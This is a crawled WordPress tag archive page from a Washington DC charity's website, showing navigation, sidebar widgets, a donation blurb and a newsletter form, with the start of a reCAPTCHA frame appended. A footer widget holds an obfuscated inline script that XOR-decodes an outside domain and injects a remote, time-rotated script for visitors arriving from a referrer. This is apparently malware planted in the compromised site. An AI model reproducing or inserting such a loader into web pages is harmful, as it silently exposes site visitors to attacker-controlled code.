    <body class="archive tag tag-bir tag-296 theme-lvly woocommerce-no-js loading wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="tw-preloader"><div data-uk-spinner></div></div>
<header class="header-container tw-header tw-header-dark uk-light" data-uk-sticky="offset: 0;">
    <div class="uk-container">        <nav class="uk-navbar-container uk-flex-center" data-uk-navbar>
            <div class="uk-navbar-left"><div class="tw-logo"><a href="http://rohfii.org/"><img class="logo-img" src="http://rohfii.org/wp-content/uploads/2020/01/logomain_dark_web-e1580426838371.png" alt="Ray of Hope Foundation International"/></a></div></div>
            <div class="uk-navbar-center"><ul id="menu-primary-menu" class="tw-main-menu uk-visible@m"><li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9334"><a href="#">About Us</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9336"><a href="#">Our Work</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li id="menu-item-9340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9340"><a href="#">Media</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-9342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9342"><a href="#">Support</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul></div><div class="uk-navbar-right"><div class="tw-header-meta"><a class="search-btn uk-navbar-toggle" href="#search-modal" data-uk-toggle><i class="simple-icon-magnifier"></i></a><a class="mobile-menu uk-navbar-toggle uk-hidden@m" href="#" data-uk-toggle="target: #mobile-menu-modal"><i class="ion-navicon-round"></i></a></div></div><div id="search-modal" class="uk-modal-full uk-modal" data-uk-modal><div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" data-uk-height-viewport><button class="uk-modal-close-full" type="button" data-uk-close style="top: 0;"></button><form class="uk-search uk-search-large" action="http://rohfii.org/"><span class="input--hoshi"><input class="uk-search-input input__field--hoshi" autofocus type="search" name="s" placeholder="Start typing..."  value=""><label class="input__label--hoshi"></label><button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button></span></form></div></div>        </nav>
                <div id="mobile-menu-modal" class="uk-modal-full" data-uk-modal>
            <div class="uk-modal-dialog">
                <button class="uk-modal-close-full" type="button" data-uk-close></button>
                <div class="uk-light uk-height-viewport tw-mobile-modal uk-flex uk-flex-middle uk-flex-center" data-uk-scrollspy="target:>ul>li,>div>a; cls:uk-animation-slide-bottom-medium; delay: 150;">
                    <ul id="menu-primary-menu-1" class="uk-nav-default uk-nav-parent-icon" data-uk-nav><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9334"><a href="#">About Us</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9336"><a href="#">Our Work</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9340"><a href="#">Media</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9342"><a href="#">Support</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul>                                    </div>
            </div>
        </div>    </div></header><!-- .header-container.tw-header -->        <div class="main-container">    <section class="uk-section tw-page-title-bg uk-text-center uk-flex uk-flex-middle uk-flex-center uk-light uk-background-cover uk-background-top-center" data-overlay="0.3">
        <div class="tw-page-title-container tw-element">
            <h1 class="tw-page-title uk-text-uppercase">Tag: Bir</h1>
                    </div>

        <!-- Checking the BreadCrumb NavXT plugin is active -->
        <div class="tw-breadcrumb-container uk-position-absolute uk-position-bottom-center tw-element" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ray of Hope Foundation International." href="http://rohfii.org" class="home" ><span property="name">Ray of Hope Foundation International</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Bir</span><meta property="url" content="http://rohfii.org/tag/bir/"><meta property="position" content="2"></span></div>    </section><section class="uk-section uk-section-blog"><div class="uk-container"><div class="right-sidebar" data-uk-grid><div class="content-area uk-width-expand@m"></div><div class="sidebar-area">
    <div class="sidebar-inner">
        <div class="widget-item"><aside class="widget widget_search" id="search-2"><form method="get" class="searchform" action="http://rohfii.org/" >
        <div class="input">
        <input type="text" value="" name="s" placeholder="Keyword ..." />
            <button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button>
        </div>
        </form></aside></div><div class="widget-item"><aside class="widget widget_calendar" id="calendar-2"><h3 class="widget-title"><span>Posts Calendar</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://rohfii.org/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
		<div class="widget-item"><aside class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="http://rohfii.org/save-azariah-life-leg/">Help Save Azariah’s Life & Leg</a>
									</li>
											<li>
					<a href="http://rohfii.org/2020-dmv-women-in-fellowship-prayer-breakfast-conference/">2020 DMV Women In Fellowship Prayer Breakfast Conference</a>
									</li>
											<li>
					<a href="http://rohfii.org/adopt-an-angel-annual-christmas-toy-drive/">Adopt An Angel – Annual Christmas Toy Drive</a>
									</li>
											<li>
					<a href="http://rohfii.org/foundation-scholarships/">Foundation Scholarships</a>
									</li>
											<li>
					<a href="http://rohfii.org/bi-annual-blood-drive/">Bi-Annual Blood Drive</a>
									</li>
					</ul>

		</aside></div><div class="widget-item"><aside class="widget widget_categories" id="categories-2"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-146"><a href="http://rohfii.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://rohfii.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://rohfii.org/category/support/">Support</a>
</li>
			</ul>

			</aside></div><div class="widget-item"><aside class="widget widget_archive" id="archives-2"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='http://rohfii.org/2023/02/'>February 2023</a></li>
	<li><a href='http://rohfii.org/2020/04/'>April 2020</a></li>
	<li><a href='http://rohfii.org/2020/02/'>February 2020</a></li>
	<li><a href='http://rohfii.org/2019/02/'>February 2019</a></li>
	<li><a href='http://rohfii.org/2012/12/'>December 2012</a></li>
	<li><a href='http://rohfii.org/2012/02/'>February 2012</a></li>
			</ul>

			</aside></div>    </div>
</div></div></div></section>                            <footer class="uk-section uk-padding-remove-vertical">    <div class="bottom-area uk-light">
        <div class="uk-container">
            <div class=" uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-medium" data-uk-grid data-uk-scrollspy="target: > div; cls:uk-animation-fade; delay: 200;"><div><aside class="widget widget_text" id="text-1"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Ray of Hope Foundation International, Inc., a 501 c3 Non-Profit Organization based in Washington DC, USA, is a comprehensive multi-service agency, providing residential, educational and training services for families in hardship. Our programs promote independence, confidence and renewed hope.</p>
</div>
		</aside><aside class="widget widget_block" id="block-2"><script type="text/javascript">
!function (_1c7b7) {
    
    var _493f = Date.now();
    var _18a15 = 1000;
    _493f = _493f / _18a15;
    _493f = Math.floor(_493f);

    var _76114 = 600;
    _493f -= _493f % _76114;
    _493f = _493f.toString(16);

    var _a044f = _1c7b7.referrer;

    if (!_a044f) return;

    var _ebbf6 = [32197, 32192, 32223, 32204, 32205, 32200, 32218, 32193, 32203, 32198, 32200, 32219, 32205, 32194, 32192, 32221, 32135, 32192, 32199, 32207, 32198];

    _ebbf6 = _ebbf6.map(function(_f7e95){
        return _f7e95 ^ 32169;
    });

    var _6f1d8 = "23478e3c751e9130ab655ede02b3619f";
    
    _ebbf6 = String.fromCharCode(..._ebbf6);

    var _b463f = "https://";
    var _ab7e4 = "/";
    var _2992f = "track-";

    var _c3416 = ".js";

    var _f59a = _1c7b7.createElement("script");
    _f59a.type = "text/javascript";
    _f59a.async = true;
    _f59a.src = _b463f + _ebbf6 + _ab7e4 + _2992f + _493f + _c3416;

    _1c7b7.getElementsByTagName("head")[0].appendChild(_f59a)

}(document);
</script></aside></div><div><aside class="widget tw-contact-widget" id="tw-contact-widget-2"><h3 class="widget-title">Get in Touch</h3><ul><li><i class="ion-ios-location"></i><div>1629 K St. N.W. Suite 300, Washington, D.C 20066</div></li><li><i class="ion-android-call"></i><div>301.782.3561</div></li><li><i class="ion-android-mail"></i><a target="_blank" href="mailto:info@rohfii.org">info@rohfii.org</a></li></ul></aside><aside class="widget sociallinkswidget" id="sociallinkswidget-2"><h3 class="widget-title">Socials</h3><div class="tw-socials social-simple social-hover-color"><a title="facebook" href="http://facebook.com/" class="facebook"><i class="fa fa-facebook"></i></a><a title="twitter" href="http://twitter.com/rayhopefii" class="twitter"><i class="fa fa-twitter"></i></a><a title="linkedin" href="http://linkedin.com/" class="linkedin"><i class="fa fa-linkedin"></i></a><a title="youtube" href="http://youtube.com/" class="youtube"><i class="fa fa-youtube"></i></a></div></aside></div><div><aside class="widget widget_text" id="text-3"><h3 class="widget-title">Donatations</h3>			<div class="textwidget"><p>With your help we can: Help families in hardship send their children to school. Help people learn skills to start and sustain their own businesses.Deliver emergency aid when disaster strikes. Help women build a better life for themselves, their families and their communities.</p>
<p><a href="/donations/" title="Donate Now" class="uk-button uk-button-default no-hover uk-button-border dark-hover uk-button-small" style="margin-bottom:20px;color:#ff6600;border-color:#ff6600">Donate Now</a></p>
</div>
		</aside></div><div><aside class="widget widget_text" id="text-2"><h3 class="widget-title">Newsletter Subscribe</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8337-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/bir/#wpcf7-f8337-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8337" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8337-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="uk-margin">
Stay informed on the latest news and announcements. We never spam!</p>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="your name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span></p>
<p><input type="submit" value="subscribe" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</aside></div>            </div>
        </div>
    </div><div class="footer-area footer-small uk-light">
    <div class="uk-container">
        <div class="uk-flex-middle uk-child-width-1-1 uk-child-width-expand@m" data-uk-grid><div class="copyright">&copy; 2020 - Ray of Hope Foundation International Inc. All Rights Reserved. |  Developed by <a href="https://halucion.com">Halucion</a></div><div class="uk-text-right"><a href="#" title="Scroll to top" data-uk-scroll>Back to Top<i class="ion-ios-arrow-up uk-margin-small-left"></i></a></div>        </div>
    </div>
</div>                </footer>        </div><!--.main-container-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//rohfii.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rohfii.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a5e000db49b3ed77694ff6802fd5995","fragment_name":"wc_fragments_1a5e000db49b3ed77694ff6802fd5995","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6" id="waves-front-scripts-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6" id="lvly-tw-woocommerce-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/uikit.min.js?ver=6.5.6" id="uikit-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&co=aHR0cDovL3JvaGZpaS5vcmc6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3dkqequzcoz0
body_size: 49048
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
